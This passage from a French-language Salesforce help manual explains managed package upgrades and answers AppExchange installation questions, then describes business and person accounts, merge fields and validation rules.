Pour plus d'informations sur les objets PackageLicense et UserPackageLicense, avec un exemple de code, reportez-vous à [Référence des objets de Salesforce et de Force.com](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/).

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour gérer les licences pour une application AppExchange :

# <span id="page-1178-0"></span>Mise à niveau des packages

Salesforce prend en charge les mises à niveau des packages gérés uniquement. Les éditeurs peuvent publier une mise à niveau pour un package géré et informer les installateurs de la mise à disposition de la nouvelle version. Les installateurs d'un package géré peuvent ensuite installer la mise niveau comme suit :

**1.** Avant d'installer une mise à niveau, déterminez si l'application installée provient d'un package géré. Pour cela, recherchez l'icône + Géré-Installé sur la page de détail de chacun des composants et dans la liste des packages installés.

Si l'application installée ne provient pas d'un package géré, aucune mise à niveau n'est disponible.

**2.** Installez ensuite la mise à niveau comme n'importe quel autre package d'AppExchange. Si l'éditeur a fourni un lien vers la nouvelle version, suivez ce lien jusqu'au package en question et installez-le dans votre entreprise. La première page de l'assistant d'installation répertorie la version actuelle dont vous disposez, la version que vous êtes sur le point d'installer, ainsi que la liste des composants supplémentaires inclus dans la nouvelle version.

### Remarques sur la mise à niveau des packages gérés

Tenez compte des points suivants lorsque vous mettez à niveau un package géré :

**•** Tous les objets personnalisés existants précédemment déployés restent déployés. Salesforce vous invite à déployer les nouveaux objets personnalisés ou les objets personnalisés précédents non déployés.

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour télécharger des packages :

**•** Télécharger des packages AppExchange

Pour installer et désinstaller des packages :

- **•** Télécharger des packages AppExchange
- **•** Les paramètres de profil des composants d'un package peuvent être modifiés par le client, mais ne peuvent pas être mis à niveau par le développeur du package. Si le développeur peut modifier les paramètres de profil après la publication du package, ces modifications ne sont pas intégrées dans une mise à niveau. Les clients doivent mettre à jour manuellement les paramètres de profil après la mise à niveau du package. Par contre, les ensembles d'autorisations d'un package peuvent être mis à niveau par le développeur. Par conséquent, les modifications qu'il effectue sont reflétées dans l'organisation du client après la mise à niveau du package.
- **•** Si le développeur décide d'ajouter des champs personnalisés universellement requis, ces derniers présenteront des valeurs par défaut.
- **•** Les valeurs du Système de traduction des composants qui peuvent être « modifiés mais pas mis à niveau », sont exclues des mises à niveau.
- **•** Si un package installé possède un accès API Limité, les mises à niveau réussissent uniquement si la version mise à niveau ne contient aucune commande s-control. Si la version mise à niveau contient des commandes s-control, vous devez modifier l'accès API du package installé et le remplacer par Illimité.
- **•** Lorsque vous mettez un package à niveau, les modifications apportées à l'accès API sont ignorées même si le développeur les a spécifiées. Ceci permet de s'assurer que l'administrateur installant la mise à niveau possède un contrôle intégral. Au cours de l'installation, les installateurs doivent étudier attentivement les modifications apportées à l'accès des packages pour chaque mise à niveau et noter toutes les modifications acceptables. Ensuite, dans la mesure où ces modifications sont ignorées, l'administrateur doit appliquer manuellement toutes les modifications acceptables après l'installation d'une mise à niveau.

# FAQ de l'installation de packages

- **•** [Puis-je désinstaller des packages installés à partir d'AppExchange?](#page-1179-1)
- **•** [Pourquoi ma désinstallation a-t-elle échoué ?](#page-1179-2)
- **•** [Qui peut utiliser AppExchange ?](#page-1179-3)
- **•** [Pourquoi mon installation ou ma mise à niveau a-t-elle échoué ?](#page-1179-0)
- **•** [Puis-je personnaliser des packages AppExchange ?](#page-1180-0)
- **•** [Qui peut utiliser des packages AppExchange ?](#page-1180-1)
- **•** [Comment puis-je mettre à niveau un package installé ?](#page-1180-2)
- **•** [Quel est le niveau de sécurité des composants que j'installe ?](#page-1180-3)
- **•** [Que devient mon préfixe d'espace de noms lorsque j'installe un package ?](#page-1180-4)
- **•** [Puis-je réinstaller un package AppExchange après l'avoir désinstallé ?](#page-1180-5)
- <span id="page-1179-1"></span>**•** [Lorsque j'installe un package répertorié dans AppExchange, les objets, les onglets et les applications personnalisés de ce package](#page-1180-6) [sont-ils pris en compte dans les limitations de mon édition Salesforce ?](#page-1180-6)

### Puis-je désinstaller des packages installés à partir d'AppExchange?

<span id="page-1179-2"></span>Oui. Tous les packages installés figurent dans la page Packages installés. Vous pouvez supprimer un package en cliquant sur le lien **Désinstaller** en regard de son nom.

### <span id="page-1179-3"></span>Pourquoi ma désinstallation a-t-elle échoué ?

Salesforce vous empêche de désinstaller un package si cette opération entraîne un dysfonctionnement des composants restants.

### Qui peut utiliser AppExchange ?

<span id="page-1179-0"></span>Tout le monde peut parcourir et tester les listes AppExchange. Les administrateurs et les utilisateurs Salesforce qui disposent de l'autorisation « Télécharger des packages AppExchange » peuvent installer des applications AppExchange. Pour publier une application sur l'AppExchange, un utilisateur doit disposer des autorisations « Créer des packages AppExchange » et « Télécharger des packages AppExchange ».

### Pourquoi mon installation ou ma mise à niveau a-t-elle échoué ?

L'échec d'une installation peut avoir plusieurs explications :

- **•** Le package inclut des objets personnalisés entraînant le dépassement du nombre maximal d'objets personnalisés autorisé pour votre organisation.
- **•** Le package inclut des onglets personnalisés entraînant le dépassement du nombre maximal d'onglets personnalisés autorisé pour votre organisation.
- **•** Le développeur du package a téléchargé une version plus récente de ce dernier et a rendu obsolète la version associée à cette URL d'installation. Contactez l'éditeur du package pour obtenir l'URL d'installation de la dernière version.
- **•** Vous essayez d'installer une extension vers un package, mais vous n'avez pas installé le package de base.
- **•** Le package nécessite l'activation de certains composants dans votre organisation ou de fonctionnalités requises dans votre édition.
- **•** Le package contient un code Apex et vous n'êtes pas autorisé(e) à exécuter Apex dans votre organisation.
- **•** Le package que vous installez a échoué au test Apex.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-1180-0"></span>Puis-je personnaliser des packages AppExchange ?

Oui, tous les packages peuvent être personnalisés. Cependant, pour garantir la compatibilité avec les versions futures, certains aspects des packages gérés ne sont pas modifiables.

Pour connaître la liste des composants modifiables dans un package géré, reportez-vous au [guide ISVforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

## <span id="page-1180-1"></span>Qui peut utiliser des packages AppExchange ?

Si vous utilisez une organisation Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition, choisissez les profils utilisateur ayant accès au package lors du processus d'installation. Les packages installés dans les entreprises qui utilisent Professional Edition et Group Edition accordent un accès intégral à tous les profils utilisateur. Toutefois, quelle que soit l'édition utilisée, tous les objets personnalisés sont installés en mode En cours de développement, qui empêche les utilisateurs standard de les voir. Les utilisateurs doivent être autorisés à personnaliser l'application pour pouvoir afficher les objets personnalisés en mode En cours de développement. Lorsque vous êtes prêt à déployer le package vers d'autres utilisateurs, attribuez le statut "Déployé" aux objets personnalisés.

### <span id="page-1180-2"></span>Comment puis-je mettre à niveau un package installé ?

<span id="page-1180-3"></span>Les packages gérés peuvent être mis à niveau. Avant l'installation d'un package, contactez l'éditeur afin de déterminer s'il est géré.

### Quel est le niveau de sécurité des composants que j'installe ?

<span id="page-1180-4"></span>Salesforce effectue des contrôles de sécurité périodiques sur toutes les applications répertoriées publiquement dans AppExchange. Lors de l'installation d'applications tierces avec un accès aux données, ces applications peuvent avoir accès à d'autres données au sein de l'organisation dans laquelle le package a été installé. Les listes privées ne font pas l'objet d'un contrôle de sécurité et les administrateurs sont invités à inspecter rigoureusement l'application avant de valider son installation dans l'organisation.

### Que devient mon préfixe d'espace de noms lorsque j'installe un package ?

<span id="page-1180-5"></span>Un préfixe d'espace de noms est un identificateur global unique que vous pouvez demander si vous envisagez de créer un package géré. Tous les composants d'un package géré que vous installez, et qui vient d'un autre développeur, contiennent le préfixe d'espace de noms du développeur de votre entreprise. Toutefois, les packages non gérés peuvent aussi avoir un préfixe d'espace de noms s'ils proviennent d'une entreprise qui possédait un package géré. Lorsque vous installez un package non géré contenant un préfixe d'espace de noms, Salesforce remplace celui du développeur par le vôtre.

### <span id="page-1180-6"></span>Puis-je réinstaller un package AppExchange après l'avoir désinstallé ?

Oui. Vous pouvez réinstaller un package de la même manière que vous l'avez installé.

## Lorsque j'installe un package répertorié dans AppExchange, les objets, les onglets et les applications personnalisés de ce package sont-ils pris en compte dans les limitations de mon édition Salesforce ?

Non. Si vous installez un package depuis AppExchange, ses objets, onglets et applications personnalisés ne sont pas pris en compte dans les limitations de votre édition Salesforce. Cependant, si le package utilise d'autres types de composant personnalisé, par exemple des champs personnalisés, ils sont pris en compte dans les limitations correspondantes de votre édition Salesforce.



Remarque: Ces règles s'appliquent uniquement aux packages gérés répertoriés dans AppExchange. Si vous installez un package non géré ou un package géré qui n'est pas répertorié publiquement dans AppExchange, ses objets, onglets, et applications personnalisés ne sont pas pris en compte dans les limitations de votre édition Salesforce.

# Vente à vos clients

# Augmentation de vos succès commerciaux avec Salesforce

Vous souhaitez optimiser votre efficacité commerciale ? Découvrez les principales fonctionnalités commerciales et de productivité commerciale Salesforce.

# Principales fonctionnalités commerciales

Gérez les bases : les personnes auxquelles vous vendez, les produits et les services que vous offrez, et plus encore.

- **•** [Comptes](https://help.salesforce.com/HTViewHelpDoc?id=accounts.htm)
- **•** [Contacts](https://help.salesforce.com/HTViewHelpDoc?id=contacts_overview.htm)
- **•** [Pistes](https://help.salesforce.com/HTViewHelpDoc?id=leads_def.htm)
- **•** [Campagnes](https://help.salesforce.com/apex/HTViewHelpDoc?id=campaigns_def.htm)
- **•** [Opportunités](https://help.salesforce.com/HTViewHelpDoc?id=opportunities.htm)
- **•** [Produits et catalogues de prix](https://help.salesforce.com/apex/HTViewHelpDoc?id=products_def.htm)
- **•** [Intégration des réseaux sociaux](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_overview.htm)
- **•** [Gestion des territoires d'entreprise](https://help.salesforce.com/HTViewHelpDoc?id=tm2_territory_mgmt_overview.htm)
- **•** [Prévisions collaboratives](https://help.salesforce.com/HTViewHelpDoc?id=forecasts3_overview.htm)
- **•** [Data.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=jigsaw_int_overview.htm)

# Fonctionnalités de productivité commerciale

Optimisez votre expérience Salesforce en suivant les événements, en communiquant avec les clients par e-mail et plus encore.

- **•** [Accueil](https://help.salesforce.com/HTViewHelpDoc?id=tour_home_in_lightning_experience.htm)
- **•** [Notes](https://help.salesforce.com/HTViewHelpDoc?id=notes_overview.htm)
- **•** [Activités](https://help.salesforce.com/HTViewHelpDoc?id=activities.htm)
- **•** [Événements et calendriers](https://help.salesforce.com/apex/HTViewHelpDoc?id=events_and_calendars.htm)
- **•** [Tâches](https://help.salesforce.com/apex/HTViewHelpDoc?id=tasks.htm)
- **•** [E-mail Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_management_landing_page.htm)
- [Intégration de la messagerie Microsoft](https://help.salesforce.com/apex/HTViewHelpDoc?id=microsoft_email_integration.htm)® pour Office 365<sup>™</sup>
- **•** [Work.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=feedback_overview.htm)

# Gestion des personnes et des organisations clientes

# Définition de vos clients, concurrents et partenaires

### <span id="page-1183-0"></span>**Comptes**

Utilisez les comptes Salesforce pour conserver des informations sur vos clients ou les entités avec lesquelles vous travaillez (entreprises, écoles, agences gouvernementales ou individus).

Un compte est comparable à un dossier de fichiers dans lequel vous conservez chaque information dont vous disposez sur un client. Par exemple, si vous stockez des informations sur une société, vous ajoutez son nom, ses coordonnées, une personne à contacter, les commandes passées et en cours, et les autres informations associées. Vous pouvez également conserver un journal des appels ou des demandes de service.

Dans Salesforce, les informations propres à la société (son nom, son adresse, son site web, etc.) sont stockées dans un *enregistrement de compte*. Les informations associées au compte, telles que la personne à contacter, les notes et les commandes, sont stockées dans d'autres types d'enregistrement. Salesforce facilite l'accès à tous les enregistrements associés à chaque compte, en les répertoriant dans la page d'accueil de l'enregistrement du compte. Vous pouvez localiser, créer, supprimer, trier et filtrer vos comptes sous l'onglet Comptes. Sélectionnez un compte pour afficher la page d'accueil de son enregistrement, pour le modifier, et pour accéder à d'autres enregistrements associés au compte.

Voici les points à retenir concernant les comptes.

#### **Salesforce offre deux types de compte**

Par défaut, les comptes Salesforce sont des *comptes professionnels*. Les comptes professionnels sont utilisés pour stocker des informations sur des sociétés et d'autres entités. Les administrateurs Salesforce peuvent également configurer des comptes personnels, qui sont utilisés pour stocker des informations sur des personnes individuelles. Par exemple, les comptes personnels

conviennent mieux aux clients qui sont des acheteurs en ligne, des membres d'un club de gym, des touristes ou d'autres consommateurs individuels. Selon le type de client de votre société, vous pouvez avoir un seul type de compte ou les deux.

Remarque: Dans l'aide en ligne et les autres documentations, le terme compte fait toujours référence aux comptes professionnels et aux comptes personnels. Nous utilisons les termes comptes professionnels et comptes personnels lorsqu'il existe des différences entre les deux types de compte.

#### **La fonctionnalité Comptes peut être renommée**

Votre administrateur Salesforce peut remplacer le nom des comptes par une dénomination plus adaptée à votre activité, comme Clients ou Patients. Cependant, ils sont toujours référencés sous le terme comptes dans l'aide de Salesforce.

#### **Les utilisateurs peuvent accéder aux comptes à partir d'appareils mobiles**

Vos comptes sont accessibles à partir du site complet de Salesforce, ou de l'application mobile Salesforce1 si votre administrateur Salesforce a activé l'accès Salesforce1.

#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

#### **Les comptes peuvent être associés à des réseaux sociaux et à des actualités**

Des informations supplémentaires et des mises à jour sur vos comptes sont disponibles si votre société utilise les fonctionnalités Comptes, contacts et pistes sociaux, Intelligence des comptes ou Data.com Clean.

CONSULTER ÉGALEMENT : [Comptes, contacts et pistes sociaux](#page-1319-0)

[Équipes de compte](#page-1222-0)

[Gestion des e-mails et des modèles dans Lightning Experience](#page-1630-0)

[Gérer le travail et consulter l'activité passée dans Lightning Experience](#page-1407-0)

<span id="page-1184-0"></span>[Comptes, contacts et pistes sociaux](#page-1319-0)

### Qu'est-ce qu'un compte personnel ?

Les comptes personnels conservent des informations individuelles sur des consommateurs.

Remarque: Cette version contient une version bêta des comptes personnels dans Lightning Experience, de qualité production, mais avec des limitations connues. Pour plus d'informations sur l'activation des comptes personnels pour votre organisation, reportez-vous à [Activation](#page-1756-0) [des comptes personnels](#page-1756-0) à la page 1751.

Par défaut, les comptes Salesforce sont des comptes professionnels. Les comptes professionnels sont utilisés pour stocker des informations sur des sociétés et d'autres entités. Les administrateurs Salesforce peuvent également configurer des *comptes personnels*, qui sont utilisés pour stocker des informations sur des personnes individuelles. Par exemple, les comptes personnels conviennent mieux aux clients qui sont des acheteurs en ligne, des membres d'un club de gym, des touristes ou d'autres consommateurs individuels. Selon le type de client de votre société, vous pouvez avoir un seul type de compte ou les deux.

Les comptes personnels fonctionnent différemment des comptes professionnels. Par exemple, les comptes personnels ne peuvent pas inclure de contacts. À la place, l'enregistrement de compte personnel stocke les informations habituellement enregistrées en tant que contact professionnel, notamment le Prénom et le Nom. Vous pouvez généralement utiliser un compte personnel comme un contact. Par exemple, vous pouvez inviter un compte personnel à une réunion, l'associer à une campagne ou envoyer une requête Rester en contact. Pour plus d'informations sur les différences entre comptes personnels et les comptes professionnels, reportez-vous à [Comportements des](#page-1187-0) [comptes personnels.](#page-1187-0)

Remarque: Dans l'aide en ligne et les autres documentations, le terme compte fait toujours référence aux comptes professionnels et aux comptes personnels. Nous utilisons les termes comptes professionnels et comptes personnels lorsqu'il existe des différences entre les deux types de compte.

CONSULTER ÉGALEMENT :

[Comportements des comptes personnels](#page-1187-0) **[Comptes](#page-1183-0)** 

#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

#### <span id="page-1185-0"></span>Considérations relatives aux champs de fusion pour des comptes personnels

Vous pouvez insérer un champ de fusion dans un e-mail, un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. Vous pouvez utiliser des champs de fusion dans l'objet et dans le corps de modèles HTML personnalisés. Pour utiliser des champs de fusion, vous devez comprendre leur fonctionnement et le résultat généré dans vos documents et vos e-mails fusionnés.

- **•** Si votre organisation utilise des comptes personnels, les champs compte professionnel et compte personnel sont disponibles en tant que champs de fusion de compte. Les champs de compte propres aux comptes personnels, tels que Date d'anniversaire, Adresse e-mail et Titre, comportent Account.Person dans leurs noms de champ de fusion. Par exemple, { !Account. PersonBirthdate }.
- **•** Vous pouvez utiliser le champ de fusion {!Account.IsPersonAccount} pour déterminer si vous utilisez un compte personnel ou un compte professionnel.
- **•** Les champs de compte qui avait des noms et des étiquettes uniques ne peuvent plus être uniques, car certains champs de contact sont affichés dans l'objet compte. Ces champs dans la page des comptes sont identifiés par l'icône compte personnel ( $\Box$ ). Assurez-vous que tous les champs personnalisés ont des noms et des étiquettes uniques dans votre organisation, pour permettre au champ de fusion de référencer le champ correct. Pour plus d'informations, reportez-vous à [Qu'est-ce qu'un compte personnel ?](#page-1184-0) à la page 1179

### Important:

**•** Si deux objets personnalisés ou plus ont des noms ou des étiquettes identiques, un seul objet est affiché lorsque vous les sélectionnez dans champs de fusion disponibles. Pour sélectionner des champs de fusion dans tous les objets, assurez-vous que tous les objets personnalisés ont des noms et des étiquettes uniques.

#### CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** [Règles de validation de comptes personnels](#page-1186-0)

#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

#### <span id="page-1186-0"></span>Règles de validation de comptes personnels

Important: Une fois activés, les comptes personnels ne peuvent pas être désactivés. Par conséquent, nous recommandons aux clients existants de [créer une organisation sandbox](#page-5540-0) afin de déterminer comment les comptes personnels vont affecter leur organisation.

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. La liste des champs de fusion disponibles dépend du type de données que vous utilisez. Cette rubrique présente des notes d'utilisation de champs de fusion dans des règles de validation avec des comptes personnels.

#### Conseils

- **•** Pour définir une règle de validation ne s'appliquant qu'aux comptes personnels, utilisez le champ de fusion Est un compte personnel. Par exemple, Account. City = "San Francisco" vérifie que la ville d'un compte professionnel ou personnel correspond à San Francisco, alors que IsPersonAccount ( Account.City = "San Francisco") vérifie que la ville d'un compte personnel correspond à San Francisco.
- **•** Vous devez gérer les noms de compte personnel et de compte professionnel séparément dans les règles de validation de compte.
	- **–** Pour des comptes professionnels, utilisez le champ de fusion Nom.
	- **–** Pour des comptes personnels, utilisez les champs de fusion Prénom et Nom.
- **•** Les champs Date d'anniversaire et Adresse e-mail, entre autres, qui ne sont pris en charge que pour les comptes personnels, sont disponibles en tant que champs de fusion dans les règles de validation de compte. Lorsque vous utilisez l'un de ces champs de fusion, notez que les enregistrements de compte professionnel sont traités comme si ces champs comportaient des valeurs vides. Pour des champs de compte professionnel et de compte personnel, reportez-vous à [Champs de compte](#page-1196-0) à la page 1191.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** [Considérations relatives aux champs de fusion pour des comptes personnels](#page-1185-0)

#### Qu'est-ce qu'un compte professionnel et en quoi diffère-t-il d'un compte personnel ?

Un compte professionnel est une entreprise, un organisme, une société ou n'importe quelle entité commerciale à laquelle vous pouvez associer plusieurs contacts. Les comptes professionnels sont disponibles dans toutes les éditions et sont associés à une icône de dossier  $\left( \begin{array}{c} \blacksquare \\ \blacksquare \end{array} \right)$ .

Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, votre organisation Salesforce peut être activée pour utiliser des comptes personnels  $(2)$ , qui sont des consommateurs individuels fonctionnant à la fois comme comptes et comme contacts.

CONSULTER ÉGALEMENT :

**[Comptes](#page-1183-0)** 

Éditions

Disponible avec : Salesforce Classic

Les comptes professionnels sont disponibles dans : **Toutes** les éditions à l'exception de **Database.com**

#### <span id="page-1187-0"></span>Comportements des comptes personnels

Les comptes personnels sont des comptes qui peuvent également être utilisés comme contacts dans de nombreuses situations : Il existe toutefois certaines zones principales dans lesquelles les comptes personnels diffèrent des comptes professionnels ou font l'objet de considérations à part.



Remarque: Cette version contient une version bêta des comptes personnels dans Lightning Experience, de qualité production, mais avec des limitations connues. Pour plus d'informations sur l'activation des comptes personnels de votre organisation, reportez-vous à la section [Activation des comptes personnels](#page-1756-0) à la page 1751.



Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience


